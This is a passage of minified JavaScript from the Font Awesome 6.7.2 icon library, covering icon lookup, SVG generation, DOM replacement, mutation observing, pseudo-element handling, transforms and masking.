e=Aa.get(n).defaultShortPrefixId;o.prefix=e,o.iconName=Ks(o.prefix,o.iconName)||o.iconName}}"fa"!==o.prefix&&"fa"!==r||(o.prefix=Qs()||"fas");return o}({values:e,family:c,styles:Fs,config:ds,canonical:u,givenPrefix:o})),function(e,t,n){let{prefix:o,iconName:r}=n;if(e||!o||!r)return{prefix:o,iconName:r};const i="fa"===t?Js(r):{},a=Ks(o,r);r=i.iconName||a||r,o=i.prefix||o,"far"!==o||Fs.far||!Fs.fas||ds.autoFetchSvg||(o="fas");return{prefix:o,iconName:r}}(n,o,u))}const nl=Ca.filter(e=>e!==xa||e!==Sa),ol=Object.keys(Ia).filter(e=>e!==xa).map(e=>Object.keys(Ia[e])).flat();let rl=[],il={};const al={},sl=Object.keys(al);function ll(e,t){for(var n=arguments.length,o=new Array(n>2?n-2:0),r=2;r<n;r++)o[r-2]=arguments[r];return(il[e]||[]).forEach(e=>{t=e.apply(null,[t,...o])}),t}function cl(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];(il[e]||[]).forEach(e=>{e.apply(null,n)})}function ul(){const e=arguments[0],t=Array.prototype.slice.call(arguments,1);return al[e]?al[e].apply(null,t):void 0}function dl(e){"fa"===e.prefix&&(e.prefix="fas");let{iconName:t}=e;const n=e.prefix||Qs();if(t)return t=Ks(n,t)||t,js(pl.definitions,n,t)||js(Ts.styles,n,t)}const pl=new class{constructor(){this.definitions={}}add(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];const o=t.reduce(this._pullDefinitions,{});Object.keys(o).forEach(e=>{this.definitions[e]=aa(aa({},this.definitions[e]||{}),o[e]),Ls(e,o[e]);const t=es[xa][e];t&&Ls(t,o[e]),Ws()})}reset(){this.definitions={}}_pullDefinitions(e,t){const n=t.prefix&&t.iconName&&t.icon?{0:t}:t;return Object.keys(n).map(t=>{const{prefix:o,iconName:r,icon:i}=n[t],a=i[2];e[o]||(e[o]={}),a.length>0&&a.forEach(t=>{"string"==typeof t&&(e[o][t]=i)}),e[o][r]=i}),e}},fl={i2svg:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return va?(cl("beforeI2svg",e),ul("pseudoElements2svg",e),ul("i2svg",e)):Promise.reject(new Error("Operation requires a DOM of some kind."))},watch:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const{autoReplaceSvgRoot:t}=e;var n;!1===ds.autoReplaceSvg&&(ds.autoReplaceSvg=!0),ds.observeMutations=!0,n=()=>{gl({autoReplaceSvgRoot:t}),cl("watch",e)},va&&(Os?setTimeout(n,0):ks.push(n))}},ml={icon:e=>{if(null===e)return null;if("object"==typeof e&&e.prefix&&e.iconName)return{prefix:e.prefix,iconName:Ks(e.prefix,e.iconName)||e.iconName};if(Array.isArray(e)&&2===e.length){const t=0===e[1].indexOf("fa-")?e[1].slice(3):e[1],n=Zs(e[0]);return{prefix:n,iconName:Ks(n,t)||t}}if("string"==typeof e&&(e.indexOf("".concat(ds.cssPrefix,"-"))>-1||e.match(ns))){const t=tl(e.split(" "),{skipLookups:!0});return{prefix:t.prefix||Qs(),iconName:Ks(t.prefix,t.iconName)||t.iconName}}if("string"==typeof e){const t=Qs();return{prefix:t,iconName:Ks(t,e)||e}}}},hl={noAuto:()=>{ds.autoReplaceSvg=!1,ds.observeMutations=!1,cl("noAuto")},config:ds,dom:fl,parse:ml,library:pl,findIconDefinition:dl,toHtml:Ps},gl=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const{autoReplaceSvgRoot:t=ma}=e;(Object.keys(Ts.styles).length>0||ds.autoFetchSvg)&&va&&ds.autoReplaceSvg&&hl.dom.i2svg({node:t})};function vl(e,t){return Object.defineProperty(e,"abstract",{get:t}),Object.defineProperty(e,"html",{get:function(){return e.abstract.map(e=>Ps(e))}}),Object.defineProperty(e,"node",{get:function(){if(!va)return;const t=ma.createElement("div");return t.innerHTML=e.html,t.children}}),e}function bl(e){const{icons:{main:t,mask:n},prefix:o,iconName:r,transform:i,symbol:a,title:s,maskId:l,titleId:c,extra:u,watchable:d=!1}=e,{width:p,height:f}=n.found?n:t,m=Ea.includes(o),h=[ds.replacementClass,r?"".concat(ds.cssPrefix,"-").concat(r):""].filter(e=>-1===u.classes.indexOf(e)).filter(e=>""!==e||!!e).concat(u.classes).join(" ");let g={children:[],attributes:aa(aa({},u.attributes),{},{"data-prefix":o,"data-icon":r,class:h,role:u.attributes.role||"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 ".concat(p," ").concat(f)})};const v=m&&!~u.classes.indexOf("fa-fw")?{width:"".concat(p/f*16*.0625,"em")}:{};d&&(g.attributes[$a]=""),s&&(g.children.push({tag:"title",attributes:{id:g.attributes["aria-labelledby"]||"title-".concat(c||hs())},children:[s]}),delete g.attributes.title);const b=aa(aa({},g),{},{prefix:o,iconName:r,main:t,mask:n,maskId:l,transform:i,symbol:a,styles:aa(aa({},v),u.styles)}),{children:y,attributes:w}=n.found&&t.found?ul("generateAbstractMask",b)||{children:[],attributes:{}}:ul("generateAbstractIcon",b)||{children:[],attributes:{}};return b.children=y,b.attributes=w,a?function(e){let{prefix:t,iconName:n,children:o,attributes:r,symbol:i}=e;const a=!0===i?"".concat(t,"-").concat(ds.cssPrefix,"-").concat(n):i;return[{tag:"svg",attributes:{style:"display: none;"},children:[{tag:"symbol",attributes:aa(aa({},r),{},{id:a}),children:o}]}]}(b):function(e){let{children:t,main:n,mask:o,attributes:r,styles:i,transform:a}=e;if(ws(a)&&n.found&&!o.found){const{width:e,height:t}=n,o={x:e/t/2,y:.5};r.style=ys(aa(aa({},i),{},{"transform-origin":"".concat(o.x+a.x/16,"em ").concat(o.y+a.y/16,"em")}))}return[{tag:"svg",attributes:r,children:t}]}(b)}function yl(e){const{content:t,width:n,height:o,transform:r,title:i,extra:a,watchable:s=!1}=e,l=aa(aa(aa({},a.attributes),i?{title:i}:{}),{},{class:a.classes.join(" ")});s&&(l[$a]="");const c=aa({},a.styles);ws(r)&&(c.transform=function(e){let{transform:t,width:n=Da,height:o=Da,startCentered:r=!1}=e,i="";return i+=r&&ba?"translate(".concat(t.x/fs-n/2,"em, ").concat(t.y/fs-o/2,"em) "):r?"translate(calc(-50% + ".concat(t.x/fs,"em), calc(-50% + ").concat(t.y/fs,"em)) "):"translate(".concat(t.x/fs,"em, ").concat(t.y/fs,"em) "),i+="scale(".concat(t.size/fs*(t.flipX?-1:1),", ").concat(t.size/fs*(t.flipY?-1:1),") "),i+="rotate(".concat(t.rotate,"deg) "),i}({transform:r,startCentered:!0,width:n,height:o}),c["-webkit-transform"]=c.transform);const u=ys(c);u.length>0&&(l.style=u);const d=[];return d.push({tag:"span",attributes:l,children:[t]}),i&&d.push({tag:"span",attributes:{class:"sr-only"},children:[i]}),d}const{styles:wl}=Ts;function xl(e){const t=e[0],n=e[1],[o]=e.slice(4);let r=null;return r=Array.isArray(o)?{tag:"g",attributes:{class:"".concat(ds.cssPrefix,"-").concat(as.GROUP)},children:[{tag:"path",attributes:{class:"".concat(ds.cssPrefix,"-").concat(as.SECONDARY),fill:"currentColor",d:o[0]}},{tag:"path",attributes:{class:"".concat(ds.cssPrefix,"-").concat(as.PRIMARY),fill:"currentColor",d:o[1]}}]}:{tag:"path",attributes:{fill:"currentColor",d:o}},{found:!0,width:t,height:n,icon:r}}const Sl={found:!1,width:512,height:512};function Cl(e,t){let n=t;return"fa"===t&&null!==ds.styleDefault&&(t=Qs()),new Promise((o,r)=>{if("fa"===n){const n=Js(e)||{};e=n.iconName||e,t=n.prefix||t}if(e&&t&&wl[t]&&wl[t][e]){return o(xl(wl[t][e]))}!function(e,t){Wa||ds.showMissingIcons||!e||console.error('Icon with name "'.concat(e,'" and prefix "').concat(t,'" is missing.'))}(e,t),o(aa(aa({},Sl),{},{icon:ds.showMissingIcons&&e&&ul("missingIconAbstract")||{}}))})}const Al=()=>{},_l=ds.measurePerformance&&ga&&ga.mark&&ga.measure?ga:{mark:Al,measure:Al},Tl='FA "6.7.2"',kl=e=>{_l.mark("".concat(Tl," ").concat(e," ends")),_l.measure("".concat(Tl," ").concat(e),"".concat(Tl," ").concat(e," begins"),"".concat(Tl," ").concat(e," ends"))};var El=e=>(_l.mark("".concat(Tl," ").concat(e," begins")),()=>kl(e));const Ol=()=>{};function Pl(e){return"string"==typeof(e.getAttribute?e.getAttribute($a):null)}function jl(e){return ma.createElementNS("http://www.w3.org/2000/svg",e)}function Ml(e){return ma.createElement(e)}function Il(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{ceFn:n=("svg"===e.tag?jl:Ml)}=t;if("string"==typeof e)return ma.createTextNode(e);const o=n(e.tag);Object.keys(e.attributes||[]).forEach(function(t){o.setAttribute(t,e.attributes[t])});return(e.children||[]).forEach(function(e){o.appendChild(Il(e,{ceFn:n}))}),o}const Bl={replace:function(e){const t=e[0];if(t.parentNode)if(e[1].forEach(e=>{t.parentNode.insertBefore(Il(e),t)}),null===t.getAttribute($a)&&ds.keepOriginalSource){let e=ma.createComment(function(e){let t=" ".concat(e.outerHTML," ");return t="".concat(t,"Font Awesome fontawesome.com "),t}(t));t.parentNode.replaceChild(e,t)}else t.remove()},nest:function(e){const t=e[0],n=e[1];if(~vs(t).indexOf(ds.replacementClass))return Bl.replace(e);const o=new RegExp("".concat(ds.cssPrefix,"-.*"));if(delete n[0].attributes.id,n[0].attributes.class){const e=n[0].attributes.class.split(" ").reduce((e,t)=>(t===ds.replacementClass||t.match(o)?e.toSvg.push(t):e.toNode.push(t),e),{toNode:[],toSvg:[]});n[0].attributes.class=e.toSvg.join(" "),0===e.toNode.length?t.removeAttribute("class"):t.setAttribute("class",e.toNode.join(" "))}const r=n.map(e=>Ps(e)).join("\n");t.setAttribute($a,""),t.innerHTML=r}};function Ll(e){e()}function Fl(e,t){const n="function"==typeof t?t:Ol;if(0===e.length)n();else{let t=Ll;"async"===ds.mutateApproach&&(t=fa.requestAnimationFrame||Ll),t(()=>{const t=!0===ds.autoReplaceSvg?Bl.replace:Bl[ds.autoReplaceSvg]||Bl.replace,o=El("mutate");e.map(t),o(),n()})}}let Nl=!1;function Rl(){Nl=!0}function Dl(){Nl=!1}let zl=null;function $l(e){if(!ha)return;if(!ds.observeMutations)return;const{treeCallback:t=Ol,nodeCallback:n=Ol,pseudoElementsCallback:o=Ol,observeMutationsRoot:r=ma}=e;zl=new ha(e=>{if(Nl)return;const r=Qs();gs(e).forEach(e=>{if("childList"===e.type&&e.addedNodes.length>0&&!Pl(e.addedNodes[0])&&(ds.searchPseudoElements&&o(e.target),t(e.target)),"attributes"===e.type&&e.target.parentNode&&ds.searchPseudoElements&&o(e.target.parentNode),"attributes"===e.type&&Pl(e.target)&&~is.indexOf(e.attributeName))if("class"===e.attributeName&&function(e){const t=e.getAttribute?e.getAttribute(Ua):null,n=e.getAttribute?e.getAttribute(Ga):null;return t&&n}(e.target)){const{prefix:t,iconName:n}=tl(vs(e.target));e.target.setAttribute(Ua,t||r),n&&e.target.setAttribute(Ga,n)}else(i=e.target)&&i.classList&&i.classList.contains&&i.classList.contains(ds.replacementClass)&&n(e.target);var i})}),va&&zl.observe(r,{childList:!0,attributes:!0,characterData:!0,subtree:!0})}function Vl(e){const t=e.getAttribute("data-prefix"),n=e.getAttribute("data-icon"),o=void 0!==e.innerText?e.innerText.trim():"";let r=tl(vs(e));return r.prefix||(r.prefix=Qs()),t&&n&&(r.prefix=t,r.iconName=n),r.iconName&&r.prefix||(r.prefix&&o.length>0&&(r.iconName=function(e,t){return(Vs[e]||{})[t]}(r.prefix,e.innerText)||Xs(r.prefix,Is(e.innerText))),!r.iconName&&ds.autoFetchSvg&&e.firstChild&&e.firstChild.nodeType===Node.TEXT_NODE&&(r.iconName=e.firstChild.data)),r}function Ul(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{styleParser:!0};const{iconName:n,prefix:o,rest:r}=Vl(e),i=function(e){const t=gs(e.attributes).reduce((e,t)=>("class"!==e.name&&"style"!==e.name&&(e[t.name]=t.value),e),{}),n=e.getAttribute("title"),o=e.getAttribute("data-fa-title-id");return ds.autoA11y&&(n?t["aria-labelledby"]="".concat(ds.replacementClass,"-title-").concat(o||hs()):(t["aria-hidden"]="true",t.focusable="false")),t}(e),a=ll("parseNodeAttributes",{},e);let s=t.styleParser?function(e){const t=e.getAttribute("style");let n=[];return t&&(n=t.split(";").reduce((e,t)=>{const n=t.split(":"),o=n[0],r=n.slice(1);return o&&r.length>0&&(e[o]=r.join(":").trim()),e},{})),n}(e):[];return aa({iconName:n,title:e.getAttribute("title"),titleId:e.getAttribute("data-fa-title-id"),prefix:o,transform:ms,mask:{iconName:null,prefix:null,rest:[]},maskId:null,symbol:!1,extra:{classes:r,styles:s,attributes:i}},a)}const{styles:Gl}=Ts;function Hl(e){const t="nest"===ds.autoReplaceSvg?Ul(e,{styleParser:!1}):Ul(e);return~t.extra.classes.indexOf(os)?ul("generateLayersText",e,t):ul("generateSvgReplacementMutation",e,t)}function ql(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if(!va)return Promise.resolve();const n=ma.documentElement.classList,o=e=>n.add("".concat(Ha,"-").concat(e)),r=e=>n.remove("".concat(Ha,"-").concat(e)),i=ds.autoFetchSvg?[..._a,...Ba]:wa.concat(Object.keys(Gl));i.includes("fa")||i.push("fa");const a=[".".concat(os,":not([").concat($a,"])")].concat(i.map(e=>".".concat(e,":not([").concat($a,"])"))).join(", ");if(0===a.length)return Promise.resolve();let s=[];try{s=gs(e.querySelectorAll(a))}catch(e){}if(!(s.length>0))return Promise.resolve();o("pending"),r("complete");const l=El("onTree"),c=s.reduce((e,t)=>{try{const n=Hl(t);n&&e.push(n)}catch(e){Wa||"MissingIcon"===e.name&&console.error(e)}return e},[]);return new Promise((e,n)=>{Promise.all(c).then(n=>{Fl(n,()=>{o("active"),o("complete"),r("pending"),"function"==typeof t&&t(),l(),e()})}).catch(e=>{l(),n(e)})})}function Wl(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;Hl(e).then(e=>{e&&Fl([e],t)})}function Yl(e){return function(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const o=(t||{}).icon?t:dl(t||{});let{mask:r}=n;return r&&(r=(r||{}).icon?r:dl(r||{})),e(o,aa(aa({},n),{},{mask:r}))}}const Xl=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{transform:n=ms,symbol:o=!1,mask:r=null,maskId:i=null,title:a=null,titleId:s=null,classes:l=[],attributes:c={},styles:u={}}=t;if(!e)return;const{prefix:d,iconName:p,icon:f}=e;return vl(aa({type:"icon"},e),()=>(cl("beforeDOMElementCreation",{iconDefinition:e,params:t}),ds.autoA11y&&(a?c["aria-labelledby"]="".concat(ds.replacementClass,"-title-").concat(s||hs()):(c["aria-hidden"]="true",c.focusable="false")),bl({icons:{main:xl(f),mask:r?xl(r.icon):{found:!1,width:null,height:null,icon:{}}},prefix:d,iconName:p,transform:aa(aa({},ms),n),symbol:o,title:a,maskId:i,titleId:s,extra:{attributes:c,styles:u,classes:l}})))};var Kl={mixout:()=>({icon:Yl(Xl)}),hooks:()=>({mutationObserverCallbacks:e=>(e.treeCallback=ql,e.nodeCallback=Wl,e)}),provides(e){e.i2svg=function(e){const{node:t=ma,callback:n=()=>{}}=e;return ql(t,n)},e.generateSvgReplacementMutation=function(e,t){const{iconName:n,title:o,titleId:r,prefix:i,transform:a,symbol:s,mask:l,maskId:c,extra:u}=t;return new Promise((t,d)=>{Promise.all([Cl(n,i),l.iconName?Cl(l.iconName,l.prefix):Promise.resolve({found:!1,width:512,height:512,icon:{}})]).then(l=>{let[d,p]=l;t([e,bl({icons:{main:d,mask:p},prefix:i,iconName:n,transform:a,symbol:s,maskId:c,title:o,titleId:r,extra:u,watchable:!0})])}).catch(d)})},e.generateAbstractIcon=function(e){let{children:t,attributes:n,main:o,transform:r,styles:i}=e;const a=ys(i);let s;return a.length>0&&(n.style=a),ws(r)&&(s=ul("generateAbstractTransformGrouping",{main:o,transform:r,containerWidth:o.width,iconWidth:o.width})),t.push(s||o.icon),{children:t,attributes:n}}}},Jl={mixout:()=>({layer(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{classes:n=[]}=t;return vl({type:"layer"},()=>{cl("beforeDOMElementCreation",{assembler:e,params:t});let o=[];return e(e=>{Array.isArray(e)?e.map(e=>{o=o.concat(e.abstract)}):o=o.concat(e.abstract)}),[{tag:"span",attributes:{class:["".concat(ds.cssPrefix,"-layers"),...n].join(" ")},children:o}]})}})},Ql={mixout:()=>({counter(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{title:n=null,classes:o=[],attributes:r={},styles:i={}}=t;return vl({type:"counter",content:e},()=>(cl("beforeDOMElementCreation",{content:e,params:t}),function(e){const{content:t,title:n,extra:o}=e,r=aa(aa(aa({},o.attributes),n?{title:n}:{}),{},{class:o.classes.join(" ")}),i=ys(o.styles);i.length>0&&(r.style=i);const a=[];return a.push({tag:"span",attributes:r,children:[t]}),n&&a.push({tag:"span",attributes:{class:"sr-only"},children:[n]}),a}({content:e.toString(),title:n,extra:{attributes:r,styles:i,classes:["".concat(ds.cssPrefix,"-layers-counter"),...o]}})))}})},Zl={mixout:()=>({text(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{transform:n=ms,title:o=null,classes:r=[],attributes:i={},styles:a={}}=t;return vl({type:"text",content:e},()=>(cl("beforeDOMElementCreation",{content:e,params:t}),yl({content:e,transform:aa(aa({},ms),n),title:o,extra:{attributes:i,styles:a,classes:["".concat(ds.cssPrefix,"-layers-text"),...r]}})))}}),provides(e){e.generateLayersText=function(e,t){const{title:n,transform:o,extra:r}=t;let i=null,a=null;if(ba){const t=parseInt(getComputedStyle(e).fontSize,10),n=e.getBoundingClientRect();i=n.width/t,a=n.height/t}return ds.autoA11y&&!n&&(r.attributes["aria-hidden"]="true"),Promise.resolve([e,yl({content:e.innerHTML,width:i,height:a,transform:o,title:n,extra:r,watchable:!0})])}}};const ec=new RegExp('"',"ug"),tc=[1105920,1112319],nc=aa(aa(aa(aa({},{FontAwesome:{normal:"fas",400:"fas"}}),{"Font Awesome 6 Free":{900:"fas",400:"far"},"Font Awesome 6 Pro":{900:"fas",400:"far",normal:"far",300:"fal",100:"fat"},"Font Awesome 6 Brands":{400:"fab",normal:"fab"},"Font Awesome 6 Duotone":{900:"fad",400:"fadr",normal:"fadr",300:"fadl",100:"fadt"},"Font Awesome 6 Sharp":{900:"fass",400:"fasr",normal:"fasr",300:"fasl",100:"fast"},"Font Awesome 6 Sharp Duotone":{900:"fasds",400:"fasdr",normal:"fasdr",300:"fasdl",100:"fasdt"}}),{"Font Awesome 5 Free":{900:"fas",400:"far"},"Font Awesome 5 Pro":{900:"fas",400:"far",normal:"far",300:"fal"},"Font Awesome 5 Brands":{400:"fab",normal:"fab"},"Font Awesome 5 Duotone":{900:"fad"}}),{"Font Awesome Kit":{400:"fak",normal:"fak"},"Font Awesome Kit Duotone":{400:"fakd",normal:"fakd"}}),oc=Object.keys(nc).reduce((e,t)=>(e[t.toLowerCase()]=nc[t],e),{}),rc=Object.keys(oc).reduce((e,t)=>{const n=oc[t];return e[t]=n[900]||[...Object.entries(n)][0][1],e},{});function ic(e,t){const n="".concat("data-fa-pseudo-element-pending").concat(t.replace(":","-"));return new Promise((o,r)=>{if(null!==e.getAttribute(n))return o();const i=gs(e.children).filter(e=>e.getAttribute(Va)===t)[0],a=fa.getComputedStyle(e,t),s=a.getPropertyValue("font-family"),l=s.match(rs),c=a.getPropertyValue("font-weight"),u=a.getPropertyValue("content");if(i&&!l)return e.removeChild(i),o();if(l&&"none"!==u&&""!==u){const u=a.getPropertyValue("content");let d=function(e,t){const n=e.replace(/^['"]|['"]$/g,"").toLowerCase(),o=parseInt(t),r=isNaN(o)?"normal":o;return(oc[n]||{})[r]||rc[n]}(s,c);const{value:p,isSecondary:f}=function(e){const t=e.replace(ec,""),n=function(e,t){const n=e.length;let o,r=e.charCodeAt(t);return r>=55296&&r<=56319&&n>t+1&&(o=e.charCodeAt(t+1),o>=56320&&o<=57343)?1024*(r-55296)+o-56320+65536:r}(t,0),o=n>=tc[0]&&n<=tc[1],r=2===t.length&&t[0]===t[1];return{value:Is(r?t[0]:t),isSecondary:o||r}}(u),m=l[0].startsWith("FontAwesome");let h=Xs(d,p),g=h;if(m){const e=function(e){const t=Gs[e],n=Xs("fas",e);return t||(n?{prefix:"fas",iconName:n}:null)||{prefix:null,iconName:null}}(p);e.iconName&&e.prefix&&(h=e.iconName,d=e.prefix)}if(!h||f||i&&i.getAttribute(Ua)===d&&i.getAttribute(Ga)===g)o();else{e.setAttribute(n,g),i&&e.removeChild(i);const a={iconName:null,title:null,titleId:null,prefix:null,transform:ms,symbol:!1,mask:{iconName:null,prefix:null,rest:[]},maskId:null,extra:{classes:[],styles:{},attributes:{}}},{extra:s}=a;s.attributes[Va]=t,Cl(h,d).then(r=>{const i=bl(aa(aa({},a),{},{icons:{main:r,mask:{prefix:null,iconName:null,rest:[]}},prefix:d,iconName:g,extra:s,watchable:!0})),l=ma.createElementNS("http://www.w3.org/2000/svg","svg");"::before"===t?e.insertBefore(l,e.firstChild):e.appendChild(l),l.outerHTML=i.map(e=>Ps(e)).join("\n"),e.removeAttribute(n),o()}).catch(r)}}else o()})}function ac(e){return Promise.all([ic(e,"::before"),ic(e,"::after")])}function sc(e){return!(e.parentNode===document.head||~qa.indexOf(e.tagName.toUpperCase())||e.getAttribute(Va)||e.parentNode&&"svg"===e.parentNode.tagName)}function lc(e){if(va)return new Promise((t,n)=>{const o=gs(e.querySelectorAll("*")).filter(sc).map(ac),r=El("searchPseudoElements");Rl(),Promise.all(o).then(()=>{r(),Dl(),t()}).catch(()=>{r(),Dl(),n()})})}var cc={hooks:()=>({mutationObserverCallbacks:e=>(e.pseudoElementsCallback=lc,e)}),provides(e){e.pseudoElements2svg=function(e){const{node:t=ma}=e;ds.searchPseudoElements&&lc(t)}}};let uc=!1;var dc={mixout:()=>({dom:{unwatch(){Rl(),uc=!0}}}),hooks:()=>({bootstrap(){$l(ll("mutationObserverCallbacks",{}))},noAuto(){zl&&zl.disconnect()},watch(e){const{observeMutationsRoot:t}=e;uc?Dl():$l(ll("mutationObserverCallbacks",{observeMutationsRoot:t}))}})};const pc=e=>e.toLowerCase().split(" ").reduce((e,t)=>{const n=t.toLowerCase().split("-"),o=n[0];let r=n.slice(1).join("-");if(o&&"h"===r)return e.flipX=!0,e;if(o&&"v"===r)return e.flipY=!0,e;if(r=parseFloat(r),isNaN(r))return e;switch(o){case"grow":e.size=e.size+r;break;case"shrink":e.size=e.size-r;break;case"left":e.x=e.x-r;break;case"right":e.x=e.x+r;break;case"up":e.y=e.y-r;break;case"down":e.y=e.y+r;break;case"rotate":e.rotate=e.rotate+r}return e},{size:16,x:0,y:0,flipX:!1,flipY:!1,rotate:0});var fc={mixout:()=>({parse:{transform:e=>pc(e)}}),hooks:()=>({parseNodeAttributes(e,t){const n=t.getAttribute("data-fa-transform");return n&&(e.transform=pc(n)),e}}),provides(e){e.generateAbstractTransformGrouping=function(e){let{main:t,transform:n,containerWidth:o,iconWidth:r}=e;const i={transform:"translate(".concat(o/2," 256)")},a="translate(".concat(32*n.x,", ").concat(32*n.y,") "),s="scale(".concat(n.size/16*(n.flipX?-1:1),", ").concat(n.size/16*(n.flipY?-1:1),") "),l="rotate(".concat(n.rotate," 0 0)"),c={outer:i,inner:{transform:"".concat(a," ").concat(s," ").concat(l)},path:{transform:"translate(".concat(r/2*-1," -256)")}};return{tag:"g",attributes:aa({},c.outer),children:[{tag:"g",attributes:aa({},c.inner),children:[{tag:t.icon.tag,children:t.icon.children,attributes:aa(aa({},t.icon.attributes),c.path)}]}]}}}};const mc={x:0,y:0,width:"100%",height:"100%"};function hc(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return e.attributes&&(e.attributes.fill||t)&&(e.attributes.fill="black"),e}var gc={hooks:()=>({parseNodeAttributes(e,t){const n=t.getAttribute("data-fa-mask"),o=n?tl(n.split(" ").map(e=>e.trim())):{prefix:null,iconName:null,rest:[]};return o.prefix||(o.prefix=Qs()),e.mask=o,e.maskId=t.getAttribute("data-fa-mask-id"),e}}),provides(e){e.generateAbstractMask=function(e){let{children:t,attributes:n,main:o,mask:r,maskId:i,transform:a}=e;const{width:s,icon:l}=o,{width:c,icon:u}=r,d=function(e){let{transform:t,containerWidth:n,iconWidth:o}=e;const r={transform:"translate(".concat(n/2," 256)")},i="translate(".concat(32*t.x,", ").concat(32*t.y,") "),a="scale(".concat(t.size/16*(t.flipX?-1:1),", ").concat(t.size/16*(t.flipY?-1:1),") "),s="rotate(".concat(t.rotate," 0 0)");return{outer:r,inner:{transform:"".concat(i," ").concat(a," ").concat(s)},path:{transform:"translate(".concat(o/2*-1," -256)")}}}({transform:a,containerWidth:c,iconWidth:s}),p={tag:"rect",attributes:aa(aa({},mc),{},{fill:"white"})},f=l.children?{children:l.children.map(hc)}:{},m={tag:"g",attributes:aa({},d.inner),children:[hc(aa({tag:l.tag,attributes:aa(aa({},l.attributes),d.path)},f))]},h={tag:"g",attributes:aa({},d.outer),children:[m]},g="mask-".concat(i||hs()),v="clip-".concat(i||hs()),b={tag:"mask",attributes:aa(aa({},mc),{},{id:g,maskUnits:"userSpaceOnUse",maskContentUnits:"userSpaceOnUse"}),children:[p,h]},y={tag:"defs",children:[{tag:"clipPath",attributes:{id:v},children:(w=u,"g"===w.tag?w.children:[w])},b]};var w;return t.push(y,{tag:"rect",attributes:aa({fill:"currentColor","clip-path":"url(#".concat(v,")"),mask:"url(#".concat(g,")")},mc)}),{children:t,attributes:n}}}},vc={provides(e){let t=!1;fa.matchMedia&&(t=fa.matchMedia("(prefers-reduced-motion: reduce)").matches),e.missingIconAbstract=function(){const e=[],n={fill:"currentColor"},o={attributeType:"XML",repeatCount:"indefinite",dur:"2s"};e.push({tag:"path",attributes:aa(aa({},n),{},{d:"M156.5,447.7l-12.6,29.5c-18.7-9.5-35.9-21.2-51.5-34.9l22.7-22.7C127.6,430.5,141.5,440,156.5,447.7z M40.6,272H8.5 c1.4,21.2,5.4,41.7,11.7,61.1L50,321.2C45.1,305.5,41.8,289,40.6,272z M40.6,240c1.4-18.8,5.2-37,11.1-54.1l-29.5-12.6 C14.7,194.3,10,216.7,8.5,240H40.6z M64.3,156.5c7.8-14.9,17.2-28.8,28.1-41.5L69.7,92.3c-13.7,15.6-25.5,32.8-34.9,51.5 L64.3,156.5z M397,419.6c-13.9,12-29.4,22.3-46.1,30.4l11.9,29.8c20.7-9.9,39.8-22.6,56.9-37.6L397,419.6z M115,92.4 c13.9-12,29.4-22.3,46.1-30.4l-11.9-29.8c-20.7,9.9-39.8,22.6-56.8,37.6L115,92.4z M447.7,355.5c-7.8,14.9-17.2,28.8-28.1,41.5 l22.7,22.7c13.7-15.6,25.5-32.9,34.9-51.5L447.7,355.5z M471.4,272c-1.4,18.8-5.2,37-11.1,54.1l29.5,12.6 c7.5-21.1,12.2-43.5,13.6-66.8H471.4z M321.2,462c-15.7,5-32.2,8.2-49.2,9.4v32.1c21.2-1.4,41.7-5.4,61.1-11.7L321.2,462z M240,471.4c-18.8-1.4-37-5.2-54.1-11.1l-12.6,29.5c21.1,7.5,43.5,12.2,66.8,13.6V471.4z M462,190.8c5,15.7,8.2,32.2,9.4,49.2h32.1 c-1.4-21.2-5.4-41.7-11.7-61.1L462,190.8z M92.4,397c-12-13.9-22.3-29.4-30.4-46.1l-29.8,11.9c9.9,20.7,22.6,39.8,37.6,56.9 L92.4,397z M272,40.6c18.8,1.4,36.9,5.2,54.1,11.1l12.6-29.5C317.7,14.7,295.3,10,272,8.5V40.6z M190.8,50 c15.7-5,32.2-8.2,49.2-9.4V8.5c-21.2,1.4-41.7,5.4-61.1,11.7L190.8,50z M442.3,92.3L419.6,115c12,13.9,22.3,29.4,30.5,46.1 l29.8-11.9C470,128.5,457.3,109.4,442.3,92.3z M397,92.4l22.7-22.7c-15.6-13.7-32.8-25.5-51.5-34.9l-12.6,29.5 C370.4,72.1,384.4,81.5,397,92.4z"})});const r=aa(aa({},o),{},{attributeName:"opacity"}),i={tag:"circle",attributes:aa(aa({},n),{},{cx:"256",cy:"364",r:"28"}),children:[]};return t||i.children.push({tag:"animate",attributes:aa(aa({},o),{},{attributeName:"r",values:"28;14;28;28;14;28;"})},{tag:"animate",attributes:aa(aa({},r),{},{values:"1;0;1;1;0;1;"})}),e.push(i),e.push({tag:"path",attributes:aa(aa({},n),{},{opacity:"1",d:"M263.7,312h-16c-6.6,0-12-5.4-12-12c0-71,77.4-63.9,77.4-107.8c0-20-17.8-40.2-57.4-40.2c-29.1,0-44.3,9.6-59.2,28.7 c-3.9,5-11.1,6-16.2,2.4l-13.1-9.2c-5.6-3.9-6.9-11.8-2.6-17.2c21.2-27.2,46.4-44.7,91.2-44.7c52.3,0,97.4,29.8,97.4,80.2 c0,67.6-77.4,63.5-77.4,107.8C275.7,306.6,270.3,312,263.7,312z"}),children:t?[]:[{tag:"animate",attributes:aa(aa({},r),{},{values:"1;0;0;0;0;1;"})}]}),t||e.push({tag:"path",attributes:aa(aa({},n),{},{opacity:"0",d:"M232.5,134.5l7,168c0.3,6.4,5.6,11.5,12,11.5h9c6.4,0,11.7-5.1,12-11.5l7-168c0.3-6.8-5.2-12.5-12-12.5h-23 